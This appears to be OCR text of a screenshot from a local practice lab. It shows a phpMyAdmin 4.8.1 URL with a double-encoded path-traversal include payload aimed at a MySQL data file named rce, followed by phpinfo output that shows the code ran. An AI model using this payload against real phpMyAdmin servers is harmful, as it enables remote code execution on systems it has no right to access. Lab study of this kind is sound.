 1yAdmin-4.8.1/index.php?target=db_datadict.php%253f/../../../../../../../../../phpStudy/PHPTutorial/MySQL/data/rce/rce.MYD
在此搜索
书签 素材 学习 网站 电影 工具 收藏 xss练习 数据结构 CTF靶场 博文 ctfwriteup Sec-News 安全文 先知社区 我的 Seebug 补天 - 企业和白帽
查找 WINDOWS\SYSTEM32\mpg2splt.ax 下一个 上一个
phpMyAdmin
近期访问 表收藏夹
新建
bts
bwapp
challenges
dvwa
espcms
helloxy
information_schema
mysql
performance_schema
rce
security
sshop
test
xvwa
数据库 SQL 状态 账户 导出 导入 设置 复制 变量 字符集 引擎 插件
PHP Version 5.5.38
php
System Windows NT LAPTOP-H4MNA5DT 6.2 build 9200 (Windows 8 Home Premium Edition) i586
Build Date Jul 20 2016 11:08:49
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--without-
mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\x86\instantclient10\sdk,shared" "--
with-oci8-11g=C:\php-sdk\oracle\x86\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File E:\phpStudy\PHPTutorial\php\php-5.5.38\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20121113